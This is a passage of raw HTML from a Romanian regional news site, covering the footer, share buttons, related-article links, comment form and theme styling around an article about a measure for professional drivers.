        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://gazetaolteniei.ro/tag/salariu-minim/">salariu minim</a></li><li><a href="https://gazetaolteniei.ro/tag/soferi-profesionisti/">șoferi profesioniști</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgazetaolteniei.ro%2Fadministratie%2F03%2F09%2F2020%2Fo-noua-masura-adoptata-pentru-soferii-profesionisti%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=O+nou%C4%83+m%C4%83sur%C4%83+adoptat%C4%83+pentru+%C8%99oferii+profesioni%C8%99ti&url=https%3A%2F%2Fgazetaolteniei.ro%2Fadministratie%2F03%2F09%2F2020%2Fo-noua-masura-adoptata-pentru-soferii-profesionisti%2F&via=Gazeta+Olteniei">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/&amp;media=https://gazetaolteniei.ro/wp-content/uploads/2020/09/O-nouă-măsură-adoptată-pentru-șoferii-profesioniști.jpg&description=O+nou%C4%83+m%C4%83sur%C4%83+adoptat%C4%83+pentru+%C8%99oferii+profesioni%C8%99ti">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=O+nou%C4%83+m%C4%83sur%C4%83+adoptat%C4%83+pentru+%C8%99oferii+profesioni%C8%99ti %0A%0A https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://gazetaolteniei.ro/economie/03/09/2020/incasarile-au-crescut-foarte-mult-in-luna-iulie-fata-de-luna-precedenta/">Încasările au crescut foarte mult în luna iulie față de luna precedentă</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://gazetaolteniei.ro/coronavirus/03/09/2020/romania-a-depasit-pragul-de-90-000-de-infectari/">România a depășit pragul de 90.000 de infectări</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://gazetaolteniei.ro/author/andreea-n/"><img alt='' src='https://secure.gravatar.com/avatar/8d83c7e63f4177f7b1e078395402557355ad3823abbaca8577cc6087cd77bdd1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d83c7e63f4177f7b1e078395402557355ad3823abbaca8577cc6087cd77bdd1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://gazetaolteniei.ro/author/andreea-n/">Andreea N.</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Andreea N."></span><meta itemprop="datePublished" content="2020-09-03T10:21:23+00:00"><meta itemprop="dateModified" content="2020-09-03T10:25:55+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gazetaolteniei.ro/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png"></span><meta itemprop="name" content="Gazeta Olteniei"></span><meta itemprop="headline " content="O nouă măsură adoptată pentru șoferii profesioniști"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gazetaolteniei.ro/wp-content/uploads/2020/09/O-nouă-măsură-adoptată-pentru-șoferii-profesioniști.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_149_7fe td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_7fe" ><script>var block_tdi_149_7fe = new tdBlock();
block_tdi_149_7fe.id = "tdi_149_7fe";
block_tdi_149_7fe.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_149_7fe","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3716,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_149_7fe","tdc_css_class_style":"tdi_149_7fe_rand_style"}';
block_tdi_149_7fe.td_column_number = "3";
block_tdi_149_7fe.block_type = "td_block_related_posts";
block_tdi_149_7fe.post_count = "3";
block_tdi_149_7fe.found_posts = "20";
block_tdi_149_7fe.header_color = "";
block_tdi_149_7fe.ajax_pagination_infinite_stop = "";
block_tdi_149_7fe.max_num_pages = "7";
tdBlocksArray.push(block_tdi_149_7fe);
</script><h4 class="td-related-title td-block-title"><a id="tdi_150_76b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_149_7fe" href="#">ARTICOLE SIMILARE</a><a id="tdi_151_f83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_149_7fe" href="#">DE LA ACELAȘI AUTOR</a></h4><div id=tdi_149_7fe class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/administratie/07/06/2024/ipj-dolj-are-un-nou-sef-alexandru-ionut-leutu-cotroceanu/" rel="bookmark" class="td-image-wrap " title="IPJ Dolj Are un Nou Șef: Alexandru Ionuț Leuțu-Cotroceanu" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2024/06/Leutu_Alexandru-1068x919-1-218x150.jpeg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2024/06/Leutu_Alexandru-1068x919-1-218x150.jpeg 218w, https://gazetaolteniei.ro/wp-content/uploads/2024/06/Leutu_Alexandru-1068x919-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="IPJ Dolj Are un Nou Șef: Alexandru Ionuț Leuțu-Cotroceanu" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/administratie/07/06/2024/ipj-dolj-are-un-nou-sef-alexandru-ionut-leutu-cotroceanu/" rel="bookmark" title="IPJ Dolj Are un Nou Șef: Alexandru Ionuț Leuțu-Cotroceanu">IPJ Dolj Are un Nou Șef: Alexandru Ionuț Leuțu-Cotroceanu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/administratie/14/04/2021/vlad-voiculescu-si-andreea-moldovan-demisi-din-functii/" rel="bookmark" class="td-image-wrap " title="Vlad Voiculescu și Andreea Moldovan demiși din funcții" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2021/04/Vlad-Voiculescu-si-Andreea-Moldovan-demisi-din-functii-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2021/04/Vlad-Voiculescu-si-Andreea-Moldovan-demisi-din-functii-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2021/04/Vlad-Voiculescu-si-Andreea-Moldovan-demisi-din-functii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vlad Voiculescu și Andreea Moldovan demiși din funcții" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/administratie/14/04/2021/vlad-voiculescu-si-andreea-moldovan-demisi-din-functii/" rel="bookmark" title="Vlad Voiculescu și Andreea Moldovan demiși din funcții">Vlad Voiculescu și Andreea Moldovan demiși din funcții</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/administratie/13/01/2021/vezi-care-vor-fi-centrele-de-vaccinare-anti-covid-din-craiova-si-din-dolj/" rel="bookmark" class="td-image-wrap " title="VEZI care vor fi centrele de vaccinare anti-Covid din Craiova și din Dolj" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2021/01/VEZI-care-vor-fi-centrele-de-vaccinare-anti-Covid-din-Craiova-si-din-Dolj-1-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2021/01/VEZI-care-vor-fi-centrele-de-vaccinare-anti-Covid-din-Craiova-si-din-Dolj-1-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2021/01/VEZI-care-vor-fi-centrele-de-vaccinare-anti-Covid-din-Craiova-si-din-Dolj-1-100x70.jpg 100w, https://gazetaolteniei.ro/wp-content/uploads/2021/01/VEZI-care-vor-fi-centrele-de-vaccinare-anti-Covid-din-Craiova-si-din-Dolj-1-356x243.jpg 356w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="VEZI care vor fi centrele de vaccinare anti-Covid din Craiova și din Dolj" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/administratie/13/01/2021/vezi-care-vor-fi-centrele-de-vaccinare-anti-covid-din-craiova-si-din-dolj/" rel="bookmark" title="VEZI care vor fi centrele de vaccinare anti-Covid din Craiova și din Dolj">VEZI care vor fi centrele de vaccinare anti-Covid din Craiova și din Dolj</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_149_7fe" data-td_block_id="tdi_149_7fe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_149_7fe" data-td_block_id="tdi_149_7fe"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/administratie/03/09/2020/o-noua-masura-adoptata-pentru-soferii-profesionisti/#respond" style="display:none;">Renunțați la răspuns</a></small></h3><form action="https://gazetaolteniei.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='3716' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_152_bb6" class="tdc-zone"><div class="tdc_zone tdi_153_6ba  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_153_6ba{
                    min-height: 0;
                }
</style><div id="tdi_154_b79" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_155_99b  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_155_99b,
                .tdi_155_99b .tdc-columns{
                    min-height: 0;
                }.tdi_155_99b,
				.tdi_155_99b .tdc-columns{
				    display: block;
				}.tdi_155_99b .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_155_99b {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_155_99b .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
/* inline tdc_css att */

.tdi_155_99b{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_155_99b .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_155_99b{
padding-top:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_155_99b{
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_155_99b{
padding-top:30px !important;
}
}

</style>
<div class="tdi_154_b79_rand_style td-element-style" ><style>
.tdi_154_b79_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_157_678  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_157_678{
                    vertical-align: baseline;
                }.tdi_157_678 > .wpb_wrapper,
				.tdi_157_678 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_157_678 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_157_678 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_678{
width:calc(100% - 220px) !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_158_f67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_158_f67" >
<style>

/* inline tdc_css att */

.tdi_158_f67{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_158_f67{
margin-right:auto !important;
margin-bottom:20px !important;
margin-left:auto !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
.tdi_158_f67 .tdb-logo-a,
                .tdi_158_f67 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_158_f67 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_158_f67 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_158_f67 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_158_f67 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_158_f67 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_f67 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_158_f67 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_158_f67 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_158_f67 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_f67 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_158_f67 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_158_f67 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_f67 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_160_978  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_160_978{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_160_978,
				.tdi_160_978 .tdc-inner-columns{
				    display: block;
				}.tdi_160_978 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_160_978 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_160_978 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_160_978 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_160_978 .vc_column_inner {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }
}
/* inline tdc_css att */

.tdi_160_978{
margin-bottom:12px !important;
}

.tdi_160_978 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_162_0b9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_162_0b9{
                    vertical-align: baseline;
                }.tdi_162_0b9 .vc_column-inner > .wpb_wrapper,
				.tdi_162_0b9 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_162_0b9 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_162_0b9{
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_0b9{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_0b9{
padding-bottom:20px !important;
border-style:dotted !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_163_3f6 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_163_3f6" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_163_3f6 .td-block-title > *,
            .td-theme-wrap .tdi_163_3f6 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_163_3f6 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_163_3f6 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_163_3f6 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_163_3f6 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163_3f6 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_163_3f6 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_163_3f6 .td_quote_on_blocks,
            .td-theme-wrap .tdi_163_3f6 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_163_3f6 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_163_3f6 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_163_3f6 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163_3f6 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_163_3f6 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_163_3f6 .td-read-more a,
            .td-theme-wrap .tdi_163_3f6 .td-weather-information:before,
            .td-theme-wrap .tdi_163_3f6 .td-weather-week:before,
            .td-theme-wrap .tdi_163_3f6 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_163_3f6 .td-post-category,
            .td-theme-wrap .tdi_163_3f6 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_163_3f6{
margin-bottom:-10px !important;
}

</style>
<style>
